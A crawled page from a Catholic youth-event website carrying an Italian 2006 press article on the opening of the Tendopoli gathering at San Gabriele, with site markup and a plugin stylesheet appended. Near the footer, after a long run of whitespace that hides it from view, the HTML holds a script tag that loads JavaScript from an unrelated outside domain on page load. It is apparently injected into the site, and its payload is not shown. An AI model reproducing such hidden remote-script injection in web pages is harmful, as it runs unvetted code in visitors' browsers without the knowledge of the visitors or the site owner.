<p style="text-align: justify;">di GIANLUCA TORRIERI ISOLA DEL GRAN SASSO — Si è aperta ieri la ventiseiesima edizione della Tendopoli. L&#8217;apertura ufficiale è avvenuta alle ore 18,30 con il saluto dell&#8217;amministratore diocesano monsignor <em>Gabriele Orsini</em>, ma il santuario di San Gabriele dell&#8217;Addolorata è stato invaso dai giovani già dal primo mattino, <em><strong>sono arrivati in centinaia da tutta Italia</strong></em>. Per far fronte a questa festosa invasione, l&#8217;organizzazione si è avvalsa di oltre 100 tra volontari e tecnici specializzati. Il momento clou di questa prima giornata della tendopoli è stato l&#8217;arrivo,in tarda serata, della «<em>fiaccola della speranza</em>», una tradizione che si rinnova dal 1994. La fiaccola benedetta dal nuovo vescovo di Teramo Michele Seccia e stata portata in staffetta da un gruppo di podisti di Montorio al Vomano da San Severo (Foggia) fino alla Chiesa Parrocchiale di Montorio. Da qui la Fiaccola è ripartita sera per arrivare in tarda serata a San Gabriele. Il principale organizzatore della manifestazione Padre Francesco Cordeschi ci spiega :«<em>Ogni anno migliaia di giovani piantano il cuore e le tende intorno al Santuario per vivere un&#8217;intensa esperienza di fede. Su una collina ai piedi del Gran Sasso trasformata in tendopoli i giovani si confrontano, pregano e cantano, si interrogano sul senso della vita e cercano nell&#8217;altro il volto di Gesù Cristo, condividendo emozioni, scoperte, riflessioni e speranze. Pronti poi a ricaricarsi la tenda sulle spalle e tornare, rinnovati nel cuore e rinvigoriti nello spirito, ad operare nella propria quotidianità, in famiglia, in parrocchia, a scuola e a lavoro</em>». Per oggi il programma della tendopoli prevede, in mattinata, dell&#8217;attrice Claudia Koll , che racconterà il suo incotro con la fede, e della campionessa olimpica di scherma Giovanna Trillini,che ci parlerà della sua esperienza di sportiva e mamma impegnata attivamente nella parrocchia. Nel pomeriggio, i ragazzi incontreranno e si confronteranno con l&#8217;attore Pedro Sarubbi che racconterà la sua esperienza sul set del film «The passion» di Gibson , e di come quel Gesù&#8221; lo abbia cambiato dentro. Pedro Sarubbi, presenterà quindi la sua recente autobiografia «La Passione di Barabba» .</p>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2006-08-23T10:17:29+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/rassegna-stampa-23082006/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Rassegna%20Stampa%2023.08.2006" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2016/01/12494813_1166561773357068_4977051996717075551_n.jpg" width="500" height="383" alt="28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/"_self>28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">31 gennaio 2016</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/spara-spira-spera/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/spara-spira-spera/"_self>LEGGI E RIFLETTI</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">4 aprile 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/spara-spira-spera/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/01/tarjeta tend 2012 banderas.jpg" width="500" height="383" alt="Cartolina dalla Colombia" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/cartolina-dalla-colombia/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/cartolina-dalla-colombia/"_self>Cartolina dalla Colombia</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">22 gennaio 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/cartolina-dalla-colombia/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/"_self>L&#8217;Italia al collasso</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">10 dicembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/incontro-reg-marche/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/incontro-reg-marche/"_self>Incontro Reg. Marche</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">28 novembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/incontro-reg-marche/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/novena-di-natale/">Novena di Natale</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-12-dicembre-2025/">La parola si fa carne <br>Domenica 21 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-14-dicembre-2025/">La parola si fa carne <br>Domenica 14 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-7-dicembre-2025/">La parola si fa carne <br>Domenica 7 dicembre 2025</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/rassegna-stampa-23082006/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="Rassegna Stampa 23.08.2006" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"df214c19f3","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15
body_size: 10065
content:
.mtphr-dnt img {
  max-width: 100%;
  height: auto;
}

.mtphr-dnt-wrapper {
  position: relative;
  width: 100%;
}

.mtphr-dnt-inline-title {
  float: left;
  padding-right: 5px;
}

.mtphr-dnt-tick-container {
  position: relative;
}

.mtphr-dnt-tick-contents {
  position: relative;
  overflow: hidden;
}

.mtphr-dnt-tick {
  margin: 0;
}

.mtphr-dnt-tick img.emoji {
  max-width: none;
}

.mtphr-dnt-rotate .mtphr-dnt-tick,
.mtphr-dnt-scroll .mtphr-dnt-tick {
  position: absolute;
  display: none;
}

.mtphr-dnt-rotate .mtphr-dnt-tick {
  opacity: 0;
}

.mtphr-dnt-scroll-left .mtphr-dnt-tick,
.mtphr-dnt-scroll-right .mtphr-dnt-tick {
  white-space: nowrap;
}

.mtphr-dnt-trim-ticks .mtphr-dnt-tick * {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

/* --------------------------------------------------------- */
/* !Rotate */
/* --------------------------------------------------------- */
/*
.mtphr-dnt-rotate {
	.unslider {
		overflow:auto;
		margin:0;
		padding:0;
		li, ol, ul {
			list-style:none;
			margin:0;
			padding:0;
			border:none;
		}
	}
	.unslider-wrap {
		position:relative;
		&.unslider-carousel {
			> .mtphr-dnt-tick {
				float:left;
			}
		}
	}
	.unslider-vertical {
		> ul {
			height:100%;
		}
		li {
			float:none;
			width:100%;
		}
	}
	.unslider-fade {
		position:relative;
		.unslider-wrap {
			.mtphr-dnt-tick {
				position:absolute;
				left:0;
				top:0;
				right:0;
				z-index:8;
				&.unslider-active {
					z-index:10;
				}
			}
		}
	}
	.unslider-arrow {
		position:absolute;
		left:20px;
		z-index:2;
		cursor:pointer;
		&.next {
			left:auto;
			right:20px;
		}
	}
	.unslider-nav {
		text-align: center;
		ol {
			display: inline-block;
		}
		li {
			float: left;
			margin: 0 5px;
			cursor: pointer;
			&.unslider-active {
				color: green;
			}
		}
	}
}
*/
/* --------------------------------------------------------- */
/* !Spinner */
/* --------------------------------------------------------- */
.mtphr-dnt-icon-spinner {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  font-size: 30px;
  color: #FFF;
  margin: -15px 0 0 -15px;
  -webkit-animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
  -moz-animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
  -o-animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
  animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
}

@-webkit-keyframes mtphr-dnt-spinner-rotation {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}

@-moz-keyframes mtphr-dnt-spinner-rotation {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(359deg);
  }
}

@-o-keyframes mtphr-dnt-spinner-rotation {
  from {
    -o-transform: rotate(0deg);
  }
  to {
    -o-transform: rotate(359deg);
  }
}

@keyframes mtphr-dnt-spinner-rotation {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}

/* --------------------------------------------------------- */
/* !Images */
/* --------------------------------------------------------- */
.mtphr-dnt-image-container {
  position: relative;
}

.mtphr-dnt-image-container > * {
  margin: 10px 0;
}

.mtphr-dnt-image-container > *:first-child {
  margin-top: 0;
}

.mtphr-dnt-image-container > *:last-child {
  margin-bottom: 0;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-top .mtphr-dnt-image-photo,
.mtphr-dnt-image-container.mtphr-dnt-image-caption-bottom .mtphr-dnt-image-photo {
  margin-top: 0;
  margin-bottom: 0;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-top .mtphr-dnt-image-caption,
.mtphr-dnt-image-container.mtphr-dnt-image-caption-bottom .mtphr-dnt-image-caption {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 9;
  box-sizing: border-box;
  width: 100%;
  margin: 0 !important;
  padding: 20px;
  color: #FFF;
  background: rgba(0, 0, 0, 0.7);
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-top .mtphr-dnt-image-caption {
  bottom: auto;
  top: 0;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-hover {
  display: block;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-hover .mtphr-dnt-image-caption {
  opacity: 0;
  -webkit-transition: opacity 0.25s ease;
  transition: opacity 0.25s ease;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-hover:hover .mtphr-dnt-image-caption {
  opacity: 1;
}

.mtphr-dnt-image-container .mtphr-dnt-image-photo {
  line-height: 0;
}

.mtphr-dnt-image-container .mtphr-dnt-image-photo a {
  display: inline-block;
  max-width: 100%;
}

.mtphr-dnt-image-container .mtphr-dnt-image-photo img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 0;
}

.mtphr-dnt-image-container .mtphr-dnt-image-placeholder,
.mtphr-dnt-image-container .mtphr-dnt-image-placeholder-loading {
  position: relative;
  display: none;
  width: 100%;
  max-width: 100%;
  background: #000;
  line-height: 0;
}

.mtphr-dnt-grid .mtphr-dnt-image-container {
  width: 100% !important;
}

.mtphr-dnt-grid .mtphr-dnt-image-container .mtphr-dnt-image-placeholder,
.mtphr-dnt-grid .mtphr-dnt-image-container .mtphr-dnt-image-placeholder-loading {
  width: 100% !important;
}

/* Directional nav
------------------------------------------------------------ */
.mtphr-dnt .mtphr-dnt-nav {
  position: absolute;
  top: 50%;
  text-decoration: none;
  margin-top: -19px;
}

.mtphr-dnt-nav i {
  display: block;
  width: 38px;
  height: 38px;
  font-size: 38px;
  line-height: 38px;
  color: #DDD;
  color: rgba(221, 221, 221, 0.8);
}

.mtphr-dnt-nav:hover {
  text-decoration: none !important;
}

.mtphr-dnt-nav:focus {
  outline: none;
}

.mtphr-dnt-nav-prev {
  left: 10px;
}

.mtphr-dnt-nav-next {
  right: 10px;
  background-position: -38px 0;
}

.mtphr-dnt-nav-hide {
  opacity: 0;
  -webkit-transition: opacity 0.3s linear;
  -moz-transition: opacity 0.3s linear;
  -o-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}

.mtphr-dnt-tick-container:hover .mtphr-dnt-nav-hide {
  opacity: 1;
}

/* Control nav
------------------------------------------------------------ */
.mtphr-dnt-control-links {
  text-align: center;
  margin: 15px 0px 0px;
}

.mtphr-dnt-control-links a {
  text-decoration: none;
}

.mtphr-dnt-control-number {
  padding: 2px 5px;
}

.mtphr-dnt-control-button {
  display: inline-block;
  margin: 0 2px;
}

.mtphr-dnt-control-button i {
  display: block;
  width: 18px;
  height: 18px;
  font-size: 18px;
  line-height: 18px;
  color: #CCC;
}

.mtphr-dnt-control-button:hover {
  text-decoration: none !important;
}

.mtphr-dnt-control-button.active i {
  color: #777;
}

.mtphr-dnt-control-button:focus {
  outline: none;
}

/* --------------------------------------------------------- */
/* !Play & Pause */
/* --------------------------------------------------------- */
.mtphr-dnt-play-pause {
  float: right;
  color: inherit;
  text-decoration: none;
}

.mtphr-dnt-play-pause:hover i {
  opacity: 1;
  text-decoration: none;
}

.mtphr-dnt-play-pause:active, .mtphr-dnt-play-pause:focus {
  outline: none;
  text-decoration: none;
}

.mtphr-dnt-play-pause.paused i.mtphr-dnt-icon-play {
  display: none;
}

.mtphr-dnt-play-pause.paused i.mtphr-dnt-icon-pause {
  display: inline-block;
}

.mtphr-dnt-play-pause i {
  display: inline-block;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  font-size: 25px;
  line-height: 33px;
  text-align: center;
  color: #FFF;
  background-color: #333;
  border-radius: 20px;
  opacity: .8;
  -webkit-transition: opacity 0.25s ease;
  transition: opacity 0.25s ease;
}

.mtphr-dnt-play-pause i:before {
  vertical-align: middle;
}

.mtphr-dnt-play-pause i.mtphr-dnt-icon-play {
  padding-left: 4px;
}

.mtphr-dnt-play-pause i.mtphr-dnt-icon-pause {
  display: none;
}

/* --------------------------------------------------------- */
/* !Edit link */
/* --------------------------------------------------------- */
.mtphr-dnt-edit-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  font-family: Arial, sans-serif !important;
  font-size: 14px !important;
  line-height: 16px !important;
  color: #666;
  background: #FFF;
  padding: 6px 8px 4px 7px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  filter: alpha(opacity=50);
  -moz-opacity: .5;
  -khtml-opacity: .5;
  opacity: .5;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.mtphr-dnt-edit-link:hover {
  color: #666;
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}

.mtphr-dnt-edit-link i {
  float: left;
  display: block;
  margin: 1px 3px 0 0;
}

/* --------------------------------------------------------- */
/* !Paging */
/* --------------------------------------------------------- */
.mtphr-dnt-tick-paging {
  text-align: center;
  list-style: none;
}

.mtphr-dnt-tick-paging a,
.mtphr-dnt-tick-paging span {
  margin: 0 4px;
}

/* --------------------------------------------------------- */
/* !Grid */
/* --------------------------------------------------------- */
.mtphr-dnt-grid {
  width: 100%;
  border-spacing: 0;
}

.mtphr-dnt-grid td {
  border: none;
}

.mtphr-dnt-grid-remove-padding tr > td:first-child {
  padding-left: 0 !important;
}

.mtphr-dnt-grid-remove-padding tr > td:last-child {
  padding-right: 0 !important;
}

.mtphr-dnt-grid-remove-padding tr:first-child td {
  padding-top: 0 !important;
}

.mtphr-dnt-grid-remove-padding tr:last-child td {
  padding-bottom: 0 !important;
}

/* Add clearfix
------------------------------------------------------------ */
.mtphr-dnt-clearfix {
  *zoom: 1;
}

.mtphr-dnt-clearfix:before,
.mtphr-dnt-clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.mtphr-dnt-clearfix:after {
  clear: both;
}

/**
 * Default styles
 *
 * @since 1.0.0
 */
.mtphr-dnt-styled .mtphr-dnt-posts-nav-prev {
  float: left;
}

.mtphr-dnt-styled .mtphr-dnt-posts-nav-next {
  float: right;
}
